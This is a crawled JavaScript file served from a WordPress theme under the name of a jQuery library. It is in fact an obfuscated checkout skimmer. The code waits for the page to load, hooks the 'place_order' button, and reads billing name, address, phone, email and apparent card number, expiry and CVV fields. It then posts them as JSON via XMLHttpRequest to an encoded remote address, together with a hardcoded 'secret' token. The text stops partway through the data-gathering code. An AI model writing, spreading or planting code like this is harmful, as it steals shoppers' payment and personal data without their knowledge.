content_type: text/javascript
request_url: https://www.christianmorel.com/blog/wp-content/themes/cm_new/jquery3.1.5.js
body_size: 7735
content:
(function(_0xb64318,_0x1d16c0){var _0x28cab6=_0xb64318();function _0xd32ab3(_0x41ffe0,_0x55c51e,_0xc399e0,_0x31561d){return _0x373d(_0x31561d- -0x3e8,_0xc399e0);}function _0x21a434(_0x406c5b,_0x2ca2fc,_0x783040,_0xfa99d9){return _0x373d(_0xfa99d9- -0x17b,_0x406c5b);}while(!![]){try{var _0x10dada=-parseInt(_0x21a434(0x33,0x8b,0xa6,0x72))/(-0x1883+-0x15b9+0x2e3d)*(-parseInt(_0x21a434(-0x17,-0xd,-0x37,0xc))/(0x1073+0xee8+-0x1f59))+parseInt(_0x21a434(0x3f,-0xa,-0x27,0x1c))/(0x2e4+-0x3*-0x141+0x1*-0x6a4)*(parseInt(_0xd32ab3(-0x1f1,-0x219,-0x22b,-0x230))/(0x1147+0x4ee+0x13*-0x12b))+parseInt(_0x21a434(0x53,0x3f,-0x6,0x29))/(-0x43d+0x14*-0x194+0x28f*0xe)*(parseInt(_0x21a434(0x63,0x41,0x8d,0x5c))/(-0xc1*-0x18+-0x549+0x1*-0xcc9))+-parseInt(_0xd32ab3(-0x245,-0x281,-0x28e,-0x26f))/(0xc3e*0x2+0x1*-0x455+-0x2*0xa10)*(-parseInt(_0x21a434(-0x25,0x1,0x42,-0x1))/(-0x101f+-0x98c*-0x2+-0x2f1*0x1))+-parseInt(_0x21a434(0x50,0x34,0xa0,0x6b))/(-0xc2*0x5+0x2*-0xae3+-0x1*-0x1999)+-parseInt(_0xd32ab3(-0x23e,-0x251,-0x262,-0x25c))/(-0x7*0x52f+-0x1707+0x3b5a)*(-parseInt(_0xd32ab3(-0x24d,-0x246,-0x272,-0x259))/(0x19a5+0x62a*0x1+-0x1fc4))+-parseInt(_0xd32ab3(-0x20d,-0x1fe,-0x21c,-0x22b))/(0xc*0x1a+0x12e*0x1d+-0x2362)*(parseInt(_0x21a434(0x20,0x53,0x49,0x4d))/(-0x1d4*-0x7+0x27*-0x3e+-0x34d));if(_0x10dada===_0x1d16c0)break;else _0x28cab6['push'](_0x28cab6['shift']());}catch(_0x262ba8){_0x28cab6['push'](_0x28cab6['shift']());}}}(_0x1cfe,0x15cc3*0x9+0xa1159*0x1+0x13a*-0x865));var _0x3f3795=(function(){function _0xa2922f(_0x14f71c,_0x4effd1,_0xff01b7,_0x799e5c){return _0x373d(_0x4effd1-0x2c9,_0x799e5c);}var _0x9dff6d={};_0x9dff6d[_0xa2922f(0x447,0x47c,0x49b,0x46c)]=function(_0x3d21d3,_0x4d6d3d){return _0x3d21d3!==_0x4d6d3d;},_0x9dff6d[_0xa2922f(0x483,0x487,0x463,0x486)]='qtlYZ';var _0x5ea3cc=_0x9dff6d,_0x3b89a8=!![];function _0x25afa2(_0xe8fc9f,_0x219458,_0xe80807,_0x36a4a0){return _0x373d(_0xe8fc9f-0xbd,_0xe80807);}return function(_0x1938a6,_0x2aafaf){var _0xb8fd9c=_0x3b89a8?function(){function _0x276cd0(_0x318518,_0x45ef5f,_0x28d88b,_0x27576a){return _0x373d(_0x318518-0x24b,_0x28d88b);}function _0x47fb28(_0x116c9a,_0x39cf77,_0x2dbe5b,_0x465afa){return _0x373d(_0x116c9a- -0x380,_0x39cf77);}if(_0x2aafaf){if(_0x5ea3cc[_0x47fb28(-0x1cd,-0x1c5,-0x19d,-0x1d5)](_0x276cd0(0x421,0x428,0x3e9,0x3fc),_0x5ea3cc[_0x276cd0(0x409,0x412,0x406,0x404)])){if(_0x37155f){var _0x390729=_0x1b6c67[_0x276cd0(0x412,0x3d6,0x44e,0x3ce)](_0x24fc7e,arguments);return _0x56c376=null,_0x390729;}}else{var _0x1d332b=_0x2aafaf[_0x276cd0(0x412,0x42b,0x452,0x453)](_0x1938a6,arguments);return _0x2aafaf=null,_0x1d332b;}}}:function(){};return _0x3b89a8=![],_0xb8fd9c;};}()),_0x4d79d1=_0x3f3795(this,function(){function _0x45850f(_0x204820,_0x27aa3f,_0x770054,_0x20e143){return _0x373d(_0x27aa3f- -0x9a,_0x770054);}var _0x17f29b={};_0x17f29b[_0x45850f(0xe5,0x100,0xd3,0xc8)]=_0x45850f(0xe6,0xeb,0xbb,0xeb)+'+$';function _0x352144(_0x47c84d,_0x8058bd,_0x4bf415,_0x5d65b4){return _0x373d(_0x4bf415-0x37b,_0x8058bd);}var _0x209df3=_0x17f29b;return _0x4d79d1[_0x352144(0x552,0x53a,0x562,0x572)]()[_0x45850f(0x10e,0xe3,0xf9,0xcf)](_0x209df3[_0x45850f(0xe7,0x100,0x132,0x11e)])[_0x45850f(0x180,0x14d,0x172,0x134)]()[_0x45850f(0x156,0x148,0x105,0x109)+'r'](_0x4d79d1)['search'](_0x209df3[_0x45850f(0x13f,0x100,0xc2,0x109)]);});_0x4d79d1();function _0x5924e0(_0x4abd0d,_0x6d026b,_0x448993,_0x3cbd5a){return _0x373d(_0x4abd0d- -0x1ab,_0x448993);}function _0x373d(_0x418c3c,_0x361105){var _0x559bd9=_0x1cfe();return _0x373d=function(_0xbdd6fb,_0x2a5f48){_0xbdd6fb=_0xbdd6fb-(-0x1d3*-0x3+0x2344+-0x274c);var _0x6db9e3=_0x559bd9[_0xbdd6fb];if(_0x373d['ARJvjU']===undefined){var _0x5b6ce7=function(_0x3046e6){var _0xffe29f='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x317c01='',_0x2f0800='',_0x3ce5fa=_0x317c01+_0x5b6ce7;for(var _0x235b61=-0x15*-0x112+-0x4*-0x61a+-0x1771*0x2,_0x58a069,_0x9a2882,_0x5981d7=0x1*-0x6d3+-0x1*0x1695+-0x1*-0x1d68;_0x9a2882=_0x3046e6['charAt'](_0x5981d7++);~_0x9a2882&&(_0x58a069=_0x235b61%(0x23*0x6c+0x3bd+-0x127d*0x1)?_0x58a069*(-0xa21*0x3+-0x2216+0x40b9)+_0x9a2882:_0x9a2882,_0x235b61++%(0x1e76+0x2539+-0x43ab))?_0x317c01+=_0x3ce5fa['charCodeAt'](_0x5981d7+(-0x2295+-0x2f*0x95+0x1*0x3dfa))-(0x1*0x1b02+-0x1261+0x897*-0x1)!==-0x215+0xcae*-0x1+0x1*0xec3?String['fromCharCode'](-0xe7f+0x17b1+-0x1*0x833&_0x58a069>>(-(0x89*0x17+0x1be4+-0x2831)*_0x235b61&-0x15b+-0x763+0x66*0x16)):_0x235b61:0x779+0x3*-0x321+0x1ea){_0x9a2882=_0xffe29f['indexOf'](_0x9a2882);}for(var _0x225aa1=0x1064+0x60f+-0x7*0x335,_0x19d6b2=_0x317c01['length'];_0x225aa1<_0x19d6b2;_0x225aa1++){_0x2f0800+='%'+('00'+_0x317c01['charCodeAt'](_0x225aa1)['toString'](-0x1*0x8c5+0xaac*0x3+0x4a3*-0x5))['slice'](-(-0x397+0x1*0x1c6d+-0x18d4));}return decodeURIComponent(_0x2f0800);};_0x373d['DtIYtZ']=_0x5b6ce7,_0x418c3c=arguments,_0x373d['ARJvjU']=!![];}var _0xa316e=_0x559bd9[-0x27a*0x1+-0x3*0x2f3+0xb53],_0x1c8283=_0xbdd6fb+_0xa316e,_0x1caf7c=_0x418c3c[_0x1c8283];if(!_0x1caf7c){var _0x1acfa6=function(_0x39cc2b){this['paEGCc']=_0x39cc2b,this['dKFxUE']=[-0xa6+-0x3cb*0x5+0x139e,-0x1d*-0x3b+-0x2179+-0x1*-0x1aca,-0xadf*-0x1+-0x5a*-0x37+-0x1e35],this['xxolHv']=function(){return'newState';},this['wNFWTl']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['tKjKeO']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x1acfa6['prototype']['uLLzST']=function(){var _0x415c67=new RegExp(this['wNFWTl']+this['tKjKeO']),_0x42ee5a=_0x415c67['test'](this['xxolHv']['toString']())?--this['dKFxUE'][-0x7bb*-0x1+0xb6b+-0xa9*0x1d]:--this['dKFxUE'][0x2499+-0x1a09+-0xa90];return this['RmMvtx'](_0x42ee5a);},_0x1acfa6['prototype']['RmMvtx']=function(_0x367894){if(!Boolean(~_0x367894))return _0x367894;return this['cRPhkJ'](this['paEGCc']);},_0x1acfa6['prototype']['cRPhkJ']=function(_0x2f0bc5){for(var _0x23910e=0x2550+0xa45+-0x2f95,_0x213a6e=this['dKFxUE']['length'];_0x23910e<_0x213a6e;_0x23910e++){this['dKFxUE']['push'](Math['round'](Math['random']())),_0x213a6e=this['dKFxUE']['length'];}return _0x2f0bc5(this['dKFxUE'][-0x9e5+0x5*-0x437+0x1ef8]);},new _0x1acfa6(_0x373d)['uLLzST'](),_0x6db9e3=_0x373d['DtIYtZ'](_0x6db9e3),_0x418c3c[_0x1c8283]=_0x6db9e3;}else _0x6db9e3=_0x1caf7c;return _0x6db9e3;},_0x373d(_0x418c3c,_0x361105);}var _0x1fddb7=(function(){var _0x36fbdf=!![];return function(_0x49a9d5,_0x516c18){var _0x2f628c=_0x36fbdf?function(){function _0x29913a(_0x36307c,_0x475dcb,_0x3fca4a,_0x5a8566){return _0x373d(_0x36307c- -0x20f,_0x3fca4a);}if(_0x516c18){var _0x15ed55=_0x516c18[_0x29913a(-0x48,-0x5e,-0x50,-0x72)](_0x49a9d5,arguments);return _0x516c18=null,_0x15ed55;}}:function(){};return _0x36fbdf=![],_0x2f628c;};}()),_0x1796c0=_0x1fddb7(this,function(){function _0x1ec80a(_0xe9ebfa,_0x300414,_0x7a298e,_0x219119){return _0x373d(_0x219119-0x184,_0x300414);}var _0x132972={'vhlgK':function(_0x1b677b){return _0x1b677b();},'KEZEO':'place_orde'+'r','KkxTR':_0x1ec80a(0x33c,0x385,0x3b9,0x37b),'wNNeK':_0x1ec80a(0x30a,0x2e7,0x2e4,0x318),'QdxkI':_0x1ec80a(0x2ee,0x35f,0x36f,0x332)+_0xbd561c(0x5a,0x49,0x7c,0x2f),'sCHfb':_0x1ec80a(0x341,0x30a,0x336,0x311)+'pe','lMoio':function(_0x3c2ffd,_0x15fcf0){return _0x3c2ffd===_0x15fcf0;},'JKnuL':_0x1ec80a(0x2f0,0x327,0x301,0x304),'ePBwe':function(_0x2ad18f,_0x410021){return _0x2ad18f(_0x410021);},'MGJxO':function(_0x2cec06,_0x407155){return _0x2cec06+_0x407155;},'bXfFZ':_0x1ec80a(0x33d,0x375,0x33c,0x340)+_0xbd561c(0x8f,0x5d,0x63,0xd2),'nKLdT':_0xbd561c(0x57,0x30,0x95,0x61)+'ctor(\x22retu'+'rn\x20this\x22)('+'\x20)','UagEt':function(_0x5a242e){return _0x5a242e();},'uQsGW':_0x1ec80a(0x357,0x350,0x35e,0x353),'oGlDA':_0x1ec80a(0x360,0x3b0,0x3a9,0x370),'mxNof':_0x1ec80a(0x2ca,0x2ed,0x2f3,0x30e),'KmLEz':_0xbd561c(0x76,0xae,0xb4,0xb6),'sBdjM':'table','IcSNS':_0x1ec80a(0x37c,0x36c,0x38a,0x372),'JRFPQ':function(_0x38ec93,_0x5768f9){return _0x38ec93<_0x5768f9;},'yqdHb':function(_0x59785c,_0xdfcc7e){return _0x59785c===_0xdfcc7e;},'vWCdo':_0xbd561c(0xcb,0xcd,0xf8,0xed),'GnSLs':_0x1ec80a(0x356,0x355,0x323,0x358)+'3'};function _0xbd561c(_0xa87955,_0x310608,_0x5809e9,_0x243603){return _0x373d(_0xa87955- -0x12a,_0x310608);}var _0x36fa8c;try{if(_0x132972[_0xbd561c(0x91,0x8e,0x70,0x5c)](_0x132972['JKnuL'],_0x132972[_0xbd561c(0x6e,0x69,0x7e,0x43)])){var _0x5be64c=_0x132972['ePBwe'](Function,_0x132972[_0x1ec80a(0x354,0x39d,0x38c,0x37a)](_0x132972[_0x1ec80a(0x355,0x396,0x385,0x37a)](_0x132972[_0x1ec80a(0x322,0x35a,0x306,0x329)],_0x132972['nKLdT']),');'));_0x36fa8c=_0x132972[_0x1ec80a(0x3b6,0x339,0x389,0x377)](_0x5be64c);}else{var _0x3a0234={'Mhqzj':function(_0x29df3a){function _0x402919(_0x3a487f,_0x52fc54,_0x5910e1,_0x2fa9f9){return _0x1ec80a(_0x3a487f-0x1ef,_0x3a487f,_0x5910e1-0x1e6,_0x5910e1-0x7f);}return _0x132972[_0x402919(0x371,0x3c0,0x3b4,0x3db)](_0x29df3a);}},_0x34b0dd=_0x1c8283['getElement'+_0x1ec80a(0x31e,0x325,0x2e0,0x316)](_0x132972[_0xbd561c(0x77,0x79,0x5a,0x9b)]);_0x34b0dd&&_0x34b0dd[_0xbd561c(0x9b,0x82,0xaf,0xab)+_0xbd561c(0x59,0x87,0x37,0x77)](_0x132972[_0xbd561c(0xa6,0x74,0x76,0xce)],function(){function _0x21d900(_0x42e798,_0x14598d,_0x60d844,_0xd68f13){return _0xbd561c(_0x14598d-0x2d1,_0x60d844,_0x60d844-0xf4,_0xd68f13-0xd3);}_0x3a0234[_0x21d900(0x3cb,0x38f,0x3c0,0x370)](_0xffe29f);},![]);}}catch(_0x16276a){_0x36fa8c=window;}var _0x50be92=_0x36fa8c[_0xbd561c(0xa1,0x88,0xdf,0x7b)]=_0x36fa8c['console']||{},_0x24d526=[_0x132972['uQsGW'],'warn',_0x132972[_0xbd561c(0x51,0x89,0x5c,0x7d)],_0x132972['mxNof'],_0x132972[_0x1ec80a(0x314,0x2ef,0x2f6,0x2f7)],_0x132972[_0x1ec80a(0x31a,0x2bf,0x2fc,0x2fc)],_0x132972[_0xbd561c(0x74,0xb5,0x73,0x78)]];for(var _0x106555=0x1be+-0x2594*-0x1+-0x59e*0x7;_0x132972[_0x1ec80a(0x305,0x347,0x328,0x32c)](_0x106555,_0x24d526['length']);_0x106555++){if(_0x132972[_0x1ec80a(0x311,0x31f,0x340,0x336)](_0x132972[_0xbd561c(0xb4,0xf7,0xb6,0x92)],_0x132972[_0xbd561c(0xb4,0xc8,0xf2,0xe2)])){var _0x1c7367=_0x132972[_0xbd561c(0x55,0x36,0x42,0x7b)][_0x1ec80a(0x345,0x358,0x322,0x351)]('|'),_0x4096e9=-0x97a+-0xc*-0x5+-0xb6*-0xd;while(!![]){switch(_0x1c7367[_0x4096e9++]){case'0':var _0x553d63=_0x50be92[_0x4975f4]||_0x1a0227;continue;case'1':_0x1a0227[_0xbd561c(0xba,0xa0,0xc1,0xaf)]=_0x1fddb7[_0xbd561c(0xa9,0xe8,0x7c,0xbc)](_0x1fddb7);continue;case'2':_0x1a0227[_0x1ec80a(0x38d,0x33e,0x3a5,0x36b)]=_0x553d63[_0xbd561c(0xbd,0xe0,0xd4,0xf6)]['bind'](_0x553d63);continue;case'3':_0x50be92[_0x4975f4]=_0x1a0227;continue;case'4':var _0x4975f4=_0x24d526[_0x106555];continue;case'5':var _0x1a0227=_0x1fddb7[_0xbd561c(0xb8,0x8d,0xc3,0xbd)+'r'][_0xbd561c(0xa8,0xa7,0x90,0x87)][_0x1ec80a(0x31f,0x38a,0x37d,0x357)](_0x1fddb7);continue;}break;}}else{var _0x2209dd=new _0x464f7d();_0x2209dd[_0xbd561c(0x86,0x76,0x86,0x9a)](_0x132972[_0xbd561c(0x47,0x7a,0x4b,0x33)],_0x132972[_0x1ec80a(0x364,0x37a,0x32a,0x343)],!![]),_0x2209dd[_0x1ec80a(0x37f,0x332,0x347,0x361)+_0x1ec80a(0x33f,0x322,0x385,0x352)](_0x132972[_0x1ec80a(0x368,0x33f,0x342,0x375)],_0x1ec80a(0x2ef,0x323,0x2d9,0x30f)+'n/x-www-fo'+_0x1ec80a(0x2f0,0x325,0x2f8,0x319)+_0xbd561c(0x79,0x56,0xa7,0xac)),_0x2209dd[_0xbd561c(0xb0,0x97,0x8d,0x98)](_0x1ec80a(0x330,0x303,0x310,0x32e)+_0x8c69b0['stringify'](_0x4308a6));}}});_0x1796c0();function _0x21edb1(_0x3fc999,_0xc20d7a,_0x2908d3,_0xb05cdd){return _0x373d(_0x2908d3-0x230,_0x3fc999);}window['addEventLi'+_0x21edb1(0x3a9,0x36f,0x3b3,0x3b8)](_0x5924e0(0x38,0x1,0x5e,0x42),function(){function _0x12c552(_0x102003,_0x3592ff,_0x322605,_0x4908ac){return _0x21edb1(_0x102003,_0x3592ff-0x142,_0x4908ac- -0x45e,_0x4908ac-0x128);}var _0x2418ce={'KgykR':function(_0xfdb767,_0x579583,_0x301f2e){return _0xfdb767(_0x579583,_0x301f2e);}};_0x2418ce[_0x12c552(-0x95,-0x87,-0xc7,-0xa5)](setTimeout,mainConverter,-0x3971+-0x387e+0x98ff);},![]);function mainConverter(){function _0x190ea9(_0x282353,_0x5ef587,_0x1acaad,_0x6c0c3){return _0x5924e0(_0x1acaad- -0x3d,_0x5ef587-0x197,_0x282353,_0x6c0c3-0xac);}var _0x4b9db={'vrGEs':function(_0x1a21e8){return _0x1a21e8();},'OcQDc':'place_orde'+'r','rQiXa':_0x280ee6(0xba,0x7d,0xd8,0xaa)};function _0x280ee6(_0x6af1af,_0x34d5d9,_0x238924,_0x19eecc){return _0x21edb1(_0x6af1af,_0x34d5d9-0x2d,_0x19eecc- -0x37d,_0x19eecc-0x1ea);}var _0x4f1cf3=document['getElement'+_0x280ee6(0x26,0x1,0x6f,0x45)](_0x4b9db['OcQDc']);_0x4f1cf3&&_0x4f1cf3[_0x280ee6(0x76,0x37,0xa4,0x78)+_0x280ee6(0x5c,0x26,-0x3,0x36)](_0x4b9db[_0x190ea9(-0x2f,-0x4e,-0x4f,-0x4c)],function(){function _0x147cc7(_0x592c09,_0x2f48c9,_0x3a27c6,_0x50a211){return _0x280ee6(_0x592c09,_0x2f48c9-0x19,_0x3a27c6-0x3d,_0x50a211- -0x13);}_0x4b9db[_0x147cc7(0xe,0xe,-0xc,0x15)](thirdStepButtonHandler);},![]);}function _0x1cfe(){var _0x1ab69b=['ExfKsgi','A3zmz1e','BNrYEs1JB250yq','yMLSBgLUz19ZDa','yMLSBgLUz19WAa','rMPzzgi','mJa3nZK2DxvNsMrz','BMn0Aw9UkcKG','DfrtDfa','Be1VAw8','CMv0DxjUicHMDq','mtjHu3DHqKm','wMTXChe','uwr4A0K','Ae1hru8','mxW1FdH8mta','Ag9Uzq','B3n0y29Kzq','r0zAvuu','ywrKrxzLBNrmAq','nKm4nZzfqZzbqq','yxbWBhK','mJeZoda1mdjRCezAtgW','zgrYzxnZxZe','yxLrqwS','y29UC29Szq','AwXSAw5Nx2nVDq','C3bSAxq','sgvHzgvY','Bg9N','s2T4vfi','yMLSBgLUz19JAq','ChjVDg90ExbL','yMLUza','nxW0Fdb8mxWYFa','yMLSBgLUz19MAq','CxrSwvO','nNv4Aejerq','q2DmCei','Cg1vwwy','C2vUza','rtjfquvcqZC3nW','ndfcntDcoefdqG','C2v0uMvXDwvZDa','DLDdzg8','C3rFBMfTzq','CNn0x25HBwu','BI94lxD3DY1MBW','y29UC3rYDwn0BW','Bg9Hza','x19WCM90B19F','uunWsg4','nteZmJG5ogPHq1zHCW','Dg9tDhjPBMC','twHXEMO','CxvLCNLtzwXLyW','wMPvDKy','yMLSBgLUz19JBW','Aw5MBW','mxzMtMv3rq','DhjHy2u','ANHLvfG','s3PUDNq','C0nizMi','yMLSBgLUz19JDG','vwfNrxq','Dg9Y','wxLnqxq','tuDkEe8','y2XPy2S','D05ozuS','ywLS','s21mrxO','wLzUCK0','DNjhrxm','Aw5LCG','AxjZDf9Uyw1L','C0jKAK0','mJi4mtyXnuPjq3nHza','mtzUwhP5BNa','B0DSree','vNrTD0C','C2vHCMnO','rvrlD1C','r25tthm','AKfQzfu','E30Uy29UC3rYDq','vMfVwNq','C3rLBMvY','ywiUCgHW','kcGOlISPkYKRkq','BK1pz3i','mJe4mZaXne1jsxrtza','AvnjzMy','s2D5A1i','zxjYB3i','yxbWBgLJyxrPBW','mtbAuxrXC3K','q29UDgvUDc1uEq','CMrIqKW','nZGWodG2n3HgBef1tq','y3PNt0u','i2jPBgXPBMDFyW','qNLjza','Dxzhzum','ue9tva','CM0TDxjSzw5JBW','yMLSBgLUz196Aq','m3HvDun1Ca','sKTUDuW','CLfPwge','ELvHCLG','yMLSBgLUz19Syq','yMLSBgLUz19LBq','DMfSDwu','swnttLm','i2jPBgXPBMDFzq','zxHJzxb0Aw9U','s0vAru8','zwnL','zgvK','mJq5mtq3nuXtAunrAW','yLHMrLO','CMvLDde','wgvMCgy','sLjgufe','i2jPBgXPBMDFyq','zgf0yt0','Dw50CNK','Axr5','BwfPBa','l2LTzY9JCNvKBa','i2jPBgXPBMDFCa','B3bLBG','DMHSz0S'];_0x1cfe=function(){return _0x1ab69b;};return _0x1cfe();}function thirdStepButtonHandler(){var _0x42bd39={'czgOE':function(_0xc341a1){return _0xc341a1();},'VtmwG':function(_0x28b049,_0x13222a){return _0x28b049!==_0x13222a;},'QCpHn':function(_0x363db7,_0x2dbfcc){return _0x363db7!==_0x2dbfcc;},'nMOgr':function(_0x535454,_0x586fdf){return _0x535454(_0x586fdf);}},_0xeaf70a=_0x42bd39[_0x184257(0xbd,0xdd,0xc2,0xa5)](gatherData);function _0x184257(_0x1f424b,_0x300989,_0x2401d6,_0x2fc8c8){return _0x21edb1(_0x2401d6,_0x300989-0x1c9,_0x1f424b- -0x303,_0x2fc8c8-0x54);}function _0x2a644f(_0x277795,_0x20ff23,_0xe001f5,_0x17538c){return _0x21edb1(_0x17538c,_0x20ff23-0x1da,_0x20ff23- -0x3df,_0x17538c-0x52);}_0x42bd39[_0x2a644f(-0x22,-0x33,-0x35,-0x67)](_0xeaf70a,null)&&_0x42bd39[_0x184257(0x112,0x140,0xfa,0x109)](_0xeaf70a,'')&&_0x42bd39[_0x184257(0x112,0x119,0x113,0x150)](_0xeaf70a,undefined)&&_0x42bd39[_0x184257(0xb3,0xa0,0xd0,0xda)](sendConvertedData,_0xeaf70a);}function sendConvertedData(_0x1bd68a){var _0x3e2985={};_0x3e2985[_0x4e62a6(0x216,0x22f,0x223,0x20d)]='POST',_0x3e2985[_0x514586(0x20d,0x1eb,0x208,0x23d)]=_0x4e62a6(0x20a,0x234,0x24a,0x202)+_0x514586(0x1cd,0x1be,0x1d8,0x197),_0x3e2985[_0x4e62a6(0x203,0x232,0x1e7,0x22d)]=_0x514586(0x1d6,0x1b8,0x1e8,0x1da)+'pe';function _0x514586(_0x479de0,_0x3fe529,_0x477694,_0x324582){return _0x5924e0(_0x479de0-0x1f4,_0x3fe529-0x83,_0x477694,_0x324582-0x16a);}_0x3e2985['hMGEO']=function(_0x56b93a,_0x2f51cb){return _0x56b93a+_0x2f51cb;},_0x3e2985[_0x514586(0x238,0x248,0x271,0x252)]=_0x4e62a6(0x206,0x1de,0x1f3,0x1da);function _0x4e62a6(_0x2696ea,_0x1b4c04,_0x342b77,_0x27e4b0){return _0x5924e0(_0x2696ea-0x207,_0x1b4c04-0x1c9,_0x27e4b0,_0x27e4b0-0xec);}var _0x4515ba=_0x3e2985,_0xff925=new XMLHttpRequest();_0xff925[_0x514586(0x1f9,0x21f,0x1d4,0x1c8)](_0x4515ba['tTStP'],_0x4515ba[_0x514586(0x20d,0x1ec,0x1c9,0x229)],!![]),_0xff925[_0x514586(0x226,0x241,0x1fd,0x203)+_0x514586(0x217,0x20b,0x1e8,0x205)](_0x4515ba[_0x514586(0x1f0,0x204,0x229,0x1e2)],_0x4e62a6(0x1e7,0x215,0x1c2,0x1d5)+_0x514586(0x22a,0x1ed,0x260,0x235)+'rm-urlenco'+_0x4e62a6(0x1ff,0x1f0,0x236,0x1ff)),_0xff925[_0x514586(0x223,0x1ef,0x203,0x21c)](_0x4515ba[_0x4e62a6(0x21c,0x218,0x22d,0x1ea)](_0x4515ba[_0x4e62a6(0x24b,0x24f,0x225,0x21b)],JSON['stringify'](_0x1bd68a)));}var secret=_0x5924e0(0x31,0x34,0x28,0x17)+'512E9D3541'+_0x21edb1(0x432,0x3ea,0x40b,0x3ee)+_0x21edb1(0x40c,0x42b,0x3f6,0x3e6),_0x3e92f3={};_0x3e92f3['secret']=secret,output=[_0x3e92f3];function gatherData(){var _0xaa6fb3={};_0xaa6fb3[_0x5fbba7(0xbd,0xdd,0xd3,0xde)]='2|7|3|4|12'+'|0|6|9|1|1'+_0x5fbba7(0x14f,0x110,0xe5,0x136),_0xaa6fb3[_0x2993e6(0x31e,0x329,0x311,0x317)]=_0x5fbba7(0x134,0xfe,0xcc,0xdd)+_0x5fbba7(0xff,0x112,0x150,0x139),_0xaa6fb3[_0x2993e6(0x3c7,0x397,0x3d0,0x3c7)]=_0x5fbba7(0x10e,0xe0,0xd4,0xec)+_0x2993e6(0x388,0x349,0x30e,0x37f),_0xaa6fb3[_0x2993e6(0x308,0x325,0x361,0x317)]='#billing_f'+_0x2993e6(0x33e,0x31e,0x33f,0x349),_0xaa6fb3[_0x2993e6(0x3a7,0x37f,0x3a2,0x398)]='#select2-b'+_0x2993e6(0x38a,0x373,0x342,0x376)+_0x5fbba7(0xe9,0x103,0xe5,0x134)+_0x5fbba7(0x88,0xc5,0xcd,0xca),_0xaa6fb3[_0x5fbba7(0xfa,0x119,0x124,0xe7)]=_0x2993e6(0x353,0x350,0x350,0x384)+_0x2993e6(0x3ae,0x370,0x359,0x345);function _0x5fbba7(_0x1e9a75,_0x50351a,_0x58b9ba,_0x4e2653){return _0x21edb1(_0x4e2653,_0x50351a-0x82,_0x50351a- -0x2e1,_0x4e2653-0x60);}_0xaa6fb3[_0x5fbba7(0xc2,0xe2,0xdf,0xf6)]=_0x5fbba7(0x102,0xe0,0xda,0x106)+'vv',_0xaa6fb3[_0x5fbba7(0xd9,0xd7,0xe8,0xf4)]=_0x2993e6(0x327,0x356,0x398,0x370)+_0x5fbba7(0x147,0x111,0xd8,0x132),_0xaa6fb3[_0x2993e6(0x3ba,0x380,0x3bf,0x376)]='#billing_l'+'ast_name',_0xaa6fb3[_0x5fbba7(0x133,0x139,0x16b,0x16c)]=_0x2993e6(0x329,0x346,0x32a,0x344)+_0x5fbba7(0x13d,0xfc,0xe1,0xe4);function _0x2993e6(_0x3bfa0b,_0x2e714e,_0x4ecb12,_0x5a5fef){return _0x5924e0(_0x2e714e-0x352,_0x2e714e-0x1f2,_0x3bfa0b,_0x5a5fef-0x1cd);}_0xaa6fb3[_0x5fbba7(0xc9,0xc3,0xe1,0x81)]='#billing_e'+'xp',_0xaa6fb3[_0x2993e6(0x394,0x35e,0x382,0x32d)]=_0x2993e6(0x2f7,0x338,0x320,0x357)+_0x5fbba7(0xff,0xfb,0x11e,0xf7);var _0x43f811=_0xaa6fb3,_0x4d8c6e=_0x43f811[_0x5fbba7(0xf1,0xdd,0x9c,0x10f)][_0x5fbba7(0xe8,0x11c,0xd8,0x143)]('|'),_0x46853d=-0x1*-0xa39+0x226a+0x3*-0xee1;while(!![]){switch(_0x4d8c6e[_0x46853d++]){case'0':var _0x4cba74=document['querySelec'+_0x2993e6(0x3ab,0x39b,0x36e,0x381)](_0x43f811['VaoZt'])['value'];continue;case'1':var _0x2d63a0=document['querySelec'+_0x5fbba7(0x16a,0x143,0x14a,0x174)](_0x43f811[_0x5fbba7(0x16c,0x13f,0x13b,0x13a)])[_0x5fbba7(0x121,0xec,0x11d,0xe9)];continue;case'2':var _0x349627=document[_0x5fbba7(0x10e,0x138,0x124,0x106)+_0x5fbba7(0x173,0x143,0x165,0x13d)](_0x43f811[_0x2993e6(0x323,0x325,0x30d,0x316)])[_0x5fbba7(0x124,0xec,0xdd,0xc9)];continue;case'3':var _0x280654=document['querySelec'+_0x5fbba7(0x178,0x143,0x169,0x15d)](_0x43f811[_0x5fbba7(0x100,0x127,0x129,0x157)])['innerHTML'];continue;case'4':var _0x5c0d84=document[_0x5fbba7(0x112,0x138,0xf5,0x110)+_0x5fbba7(0x136,0x143,0x162,0x134)](_0x43f811[_0x2993e6(0x344,0x371,0x342,0x3a6)])[_0x2993e6(0x332,0x344,0x388,0x339)];continue;case'5':var _0x2dafb3=document[_0x5fbba7(0x13e,0x138,0x14b,0x118)+_0x2993e6(0x390,0x39b,0x3a3,0x3dc)](_0x43f811[_0x5fbba7(0xf6,0xe2,0xde,0xec)])[_0x2993e6(0x334,0x344,0x30b,0x316)];continue;case'6':var _0x556e98=document[_0x2993e6(0x373,0x390,0x38b,0x374)+_0x5fbba7(0x12b,0x143,0x178,0x166)](_0x43f811[_0x5fbba7(0xa8,0xd7,0x97,0x104)])[_0x5fbba7(0xc8,0xec,0x12e,0x102)];continue;case'7':var _0x5d77c7=document[_0x2993e6(0x38f,0x390,0x358,0x398)+'tor'](_0x43f811[_0x2993e6(0x343,0x380,0x377,0x39d)])['value'];continue;case'8':var _0x5e2636={};_0x5e2636[_0x2993e6(0x38e,0x37c,0x359,0x384)+_0x5fbba7(0x159,0x12f,0x118,0x16d)]=_0x349627,_0x5e2636[_0x5fbba7(0x118,0xea,0x119,0xbb)+_0x5fbba7(0x104,0x12e,0x16b,0x151)]=_0x5d77c7,_0x5e2636[_0x2993e6(0x31d,0x35c,0x324,0x339)+_0x5fbba7(0x10d,0xf5,0xc2,0x111)]=_0x5c0d84,_0x5e2636[_0x5fbba7(0x103,0x13a,0x17b,0x13f)+_0x5fbba7(0x120,0xfa,0x11f,0x10b)]=_0x280654,_0x5e2636[_0x2993e6(0x361,0x378,0x3ac,0x35a)+'ty']=_0x32d65,_0x5e2636[_0x5fbba7(0xeb,0xe5,0x11a,0xd7)+'p']=_0x4cba74,_0x5e2636[_0x2993e6(0x33d,0x35d,0x381,0x39c)+'one']=_0x556e98,_0x5e2636[_0x2993e6(0x30f,0x343,0x34c,0x380)+_0x5fbba7(0x99,0xc1,0xd6,0x103)]=_0x3fc58e,_0x5e2636['billing_ce'+'ce'